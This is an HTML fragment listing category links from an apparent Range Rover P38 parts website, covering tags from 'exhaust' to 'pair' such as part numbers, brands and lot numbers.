	<li class="cat-item cat-item-1850"><a href="https://rangeroverp38.org/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://rangeroverp38.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://rangeroverp38.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://rangeroverp38.org/category/extrawide/" >extrawide</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://rangeroverp38.org/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://rangeroverp38.org/category/f6002b/" >f6002b</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://rangeroverp38.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://rangeroverp38.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://rangeroverp38.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://rangeroverp38.org/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://rangeroverp38.org/category/faultmate/" >faultmate</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://rangeroverp38.org/category/fbo100190anv/" >fbo100190anv</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://rangeroverp38.org/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://rangeroverp38.org/category/fg-54-02/" >fg-54-02</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://rangeroverp38.org/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rangeroverp38.org/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://rangeroverp38.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://rangeroverp38.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://rangeroverp38.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://rangeroverp38.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://rangeroverp38.org/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://rangeroverp38.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://rangeroverp38.org/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://rangeroverp38.org/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://rangeroverp38.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://rangeroverp38.org/category/flip-out/" >flip-out</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://rangeroverp38.org/category/focused/" >focused</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://rangeroverp38.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://rangeroverp38.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://rangeroverp38.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://rangeroverp38.org/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://rangeroverp38.org/category/freelander2/" >freelander2</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://rangeroverp38.org/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://rangeroverp38.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://rangeroverp38.org/category/frontrearrightleft/" >frontrearrightleft</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://rangeroverp38.org/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://rangeroverp38.org/category/fuelparts/" >fuelparts</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://rangeroverp38.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://rangeroverp38.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://rangeroverp38.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://rangeroverp38.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://rangeroverp38.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://rangeroverp38.org/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://rangeroverp38.org/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://rangeroverp38.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://rangeroverp38.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://rangeroverp38.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://rangeroverp38.org/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://rangeroverp38.org/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://rangeroverp38.org/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://rangeroverp38.org/category/glyco/" >glyco</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://rangeroverp38.org/category/gmfp/" >gmfp</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://rangeroverp38.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://rangeroverp38.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://rangeroverp38.org/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://rangeroverp38.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://rangeroverp38.org/category/greenstuff/" >greenstuff</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://rangeroverp38.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://rangeroverp38.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://rangeroverp38.org/category/grw012/" >grw012</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://rangeroverp38.org/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rangeroverp38.org/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://rangeroverp38.org/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://rangeroverp38.org/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://rangeroverp38.org/category/harga/" >harga</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://rangeroverp38.org/category/havelchaussee/" >havelchaussee</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://rangeroverp38.org/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://rangeroverp38.org/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://rangeroverp38.org/category/hc-cargo/" >hc-cargo</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://rangeroverp38.org/category/hd1080p/" >hd1080p</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://rangeroverp38.org/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://rangeroverp38.org/category/head-up/" >head-up</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://rangeroverp38.org/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://rangeroverp38.org/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://rangeroverp38.org/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://rangeroverp38.org/category/headrest/" >headrest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://rangeroverp38.org/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://rangeroverp38.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://rangeroverp38.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://rangeroverp38.org/category/hendon/" >hendon</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://rangeroverp38.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://rangeroverp38.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://rangeroverp38.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://rangeroverp38.org/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://rangeroverp38.org/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://rangeroverp38.org/category/hilo/" >hilo</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://rangeroverp38.org/category/hk6140/" >hk6140</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://rangeroverp38.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://rangeroverp38.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://rangeroverp38.org/category/homecar/" >homecar</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://rangeroverp38.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://rangeroverp38.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://rangeroverp38.org/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://rangeroverp38.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://rangeroverp38.org/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://rangeroverp38.org/category/hurts/" >hurts</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rangeroverp38.org/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://rangeroverp38.org/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rangeroverp38.org/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://rangeroverp38.org/category/in-dash/" >in-dash</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://rangeroverp38.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://rangeroverp38.org/category/inclinometer/" >inclinometer</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://rangeroverp38.org/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://rangeroverp38.org/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://rangeroverp38.org/category/ineos/" >ineos</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://rangeroverp38.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://rangeroverp38.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://rangeroverp38.org/category/intermotor/" >intermotor</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://rangeroverp38.org/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://rangeroverp38.org/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://rangeroverp38.org/category/janspeed/" >janspeed</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://rangeroverp38.org/category/japanparts/" >japanparts</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://rangeroverp38.org/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://rangeroverp38.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://rangeroverp38.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://rangeroverp38.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://rangeroverp38.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://rangeroverp38.org/category/kam548/" >kam548</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://rangeroverp38.org/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://rangeroverp38.org/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://rangeroverp38.org/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://rangeroverp38.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://rangeroverp38.org/category/klarius/" >klarius</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://rangeroverp38.org/category/knecht/" >knecht</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://rangeroverp38.org/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://rangeroverp38.org/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rangeroverp38.org/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://rangeroverp38.org/category/lambda/" >lambda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rangeroverp38.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://rangeroverp38.org/category/land-rover/" >land-rover</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rangeroverp38.org/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://rangeroverp38.org/category/laning/" >laning</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rangeroverp38.org/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://rangeroverp38.org/category/laserline/" >laserline</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://rangeroverp38.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://rangeroverp38.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://rangeroverp38.org/category/leatherique/" >leatherique</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://rangeroverp38.org/category/leathermicrofiber/" >leathermicrofiber</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://rangeroverp38.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://rangeroverp38.org/category/lemark/" >lemark</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://rangeroverp38.org/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://rangeroverp38.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://rangeroverp38.org/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://rangeroverp38.org/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://rangeroverp38.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://rangeroverp38.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://rangeroverp38.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://rangeroverp38.org/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rangeroverp38.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://rangeroverp38.org/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://rangeroverp38.org/category/lk012/" >lk012</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://rangeroverp38.org/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://rangeroverp38.org/category/locker/" >locker</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://rangeroverp38.org/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://rangeroverp38.org/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://rangeroverp38.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://rangeroverp38.org/category/lot02/" >lot02</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rangeroverp38.org/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://rangeroverp38.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://rangeroverp38.org/category/lot100/" >lot100</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://rangeroverp38.org/category/lot11/" >lot11</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://rangeroverp38.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://rangeroverp38.org/category/lot13/" >lot13</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://rangeroverp38.org/category/lot14/" >lot14</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://rangeroverp38.org/category/lot149/" >lot149</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rangeroverp38.org/category/lot15/" >lot15</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://rangeroverp38.org/category/lot16/" >lot16</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://rangeroverp38.org/category/lot17/" >lot17</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://rangeroverp38.org/category/lot18/" >lot18</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://rangeroverp38.org/category/lot19/" >lot19</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rangeroverp38.org/category/lot2/" >lot2</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://rangeroverp38.org/category/lot20/" >lot20</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://rangeroverp38.org/category/lot21/" >lot21</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://rangeroverp38.org/category/lot22/" >lot22</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://rangeroverp38.org/category/lot223/" >lot223</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://rangeroverp38.org/category/lot23/" >lot23</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://rangeroverp38.org/category/lot239/" >lot239</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://rangeroverp38.org/category/lot25/" >lot25</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://rangeroverp38.org/category/lot27/" >lot27</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://rangeroverp38.org/category/lot28/" >lot28</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://rangeroverp38.org/category/lot3/" >lot3</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://rangeroverp38.org/category/lot30/" >lot30</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://rangeroverp38.org/category/lot310/" >lot310</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://rangeroverp38.org/category/lot34/" >lot34</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://rangeroverp38.org/category/lot4/" >lot4</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://rangeroverp38.org/category/lot402/" >lot402</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://rangeroverp38.org/category/lot408/" >lot408</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rangeroverp38.org/category/lot43/" >lot43</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://rangeroverp38.org/category/lot45/" >lot45</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://rangeroverp38.org/category/lot47/" >lot47</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rangeroverp38.org/category/lot5/" >lot5</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://rangeroverp38.org/category/lot53/" >lot53</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://rangeroverp38.org/category/lot56/" >lot56</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://rangeroverp38.org/category/lot6/" >lot6</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://rangeroverp38.org/category/lot63/" >lot63</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://rangeroverp38.org/category/lot66/" >lot66</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://rangeroverp38.org/category/lot7/" >lot7</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://rangeroverp38.org/category/lot72/" >lot72</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://rangeroverp38.org/category/lot74/" >lot74</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://rangeroverp38.org/category/lot75/" >lot75</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://rangeroverp38.org/category/lot8/" >lot8</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://rangeroverp38.org/category/lot9/" >lot9</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://rangeroverp38.org/category/lot99/" >lot99</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://rangeroverp38.org/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rangeroverp38.org/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rangeroverp38.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://rangeroverp38.org/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://rangeroverp38.org/category/lpg1/" >lpg1</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://rangeroverp38.org/category/lr016464/" >lr016464</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://rangeroverp38.org/category/lrb00384/" >lrb00384</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://rangeroverp38.org/category/lrc3456/" >lrc3456</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://rangeroverp38.org/category/lrc9762/" >lrc9762</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://rangeroverp38.org/category/lrn32685/" >lrn32685</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://rangeroverp38.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://rangeroverp38.org/category/lucky8/" >lucky8</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://rangeroverp38.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://rangeroverp38.org/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://rangeroverp38.org/category/m-way/" >m-way</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://rangeroverp38.org/category/m14x15/" >m14x15</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://rangeroverp38.org/category/magnaflow/" >magnaflow</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://rangeroverp38.org/category/magnecor/" >magnecor</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://rangeroverp38.org/category/magneti/" >magneti</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://rangeroverp38.org/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://rangeroverp38.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://rangeroverp38.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://rangeroverp38.org/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://rangeroverp38.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://rangeroverp38.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://rangeroverp38.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://rangeroverp38.org/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://rangeroverp38.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://rangeroverp38.org/category/mdvr/" >mdvr</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://rangeroverp38.org/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://rangeroverp38.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://rangeroverp38.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://rangeroverp38.org/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://rangeroverp38.org/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://rangeroverp38.org/category/mileage/" >mileage</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://rangeroverp38.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://rangeroverp38.org/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://rangeroverp38.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://rangeroverp38.org/category/mocal/" >mocal</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://rangeroverp38.org/category/modder/" >modder</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://rangeroverp38.org/category/modernized/" >modernized</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://rangeroverp38.org/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://rangeroverp38.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://rangeroverp38.org/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://rangeroverp38.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://rangeroverp38.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://rangeroverp38.org/category/motodrome/" >motodrome</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://rangeroverp38.org/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://rangeroverp38.org/category/motorweek/" >motorweek</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://rangeroverp38.org/category/mpow/" >mpow</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://rangeroverp38.org/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://rangeroverp38.org/category/multi-touch/" >multi-touch</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://rangeroverp38.org/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://rangeroverp38.org/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://rangeroverp38.org/category/mums/" >mums</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://rangeroverp38.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://rangeroverp38.org/category/nanocom/" >nanocom</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://rangeroverp38.org/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://rangeroverp38.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://rangeroverp38.org/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://rangeroverp38.org/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://rangeroverp38.org/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://rangeroverp38.org/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://rangeroverp38.org/category/nt301/" >nt301</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://rangeroverp38.org/category/obd2/" >obd2</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://rangeroverp38.org/category/obdii/" >obdii</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://rangeroverp38.org/category/octa-core/" >octa-core</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://rangeroverp38.org/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://rangeroverp38.org/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://rangeroverp38.org/category/omnik/" >omnik</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://rangeroverp38.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rangeroverp38.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://rangeroverp38.org/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://rangeroverp38.org/category/optimal/" >optimal</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://rangeroverp38.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://rangeroverp38.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://rangeroverp38.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://rangeroverp38.org/category/ours/" >ours-</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://rangeroverp38.org/category/overfinch/" >overfinch</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://rangeroverp38.org/category/overflow/" >overflow</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://rangeroverp38.org/category/overlook/" >overlook</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://rangeroverp38.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://rangeroverp38.org/category/oxygen/" >oxygen</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://rangeroverp38.org/category/p38a/" >p38a</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://rangeroverp38.org/category/p38l322/" >p38l322</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://rangeroverp38.org/category/paintless/" >paintless</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://rangeroverp38.org/category/pair/" >pair</a>
</li>
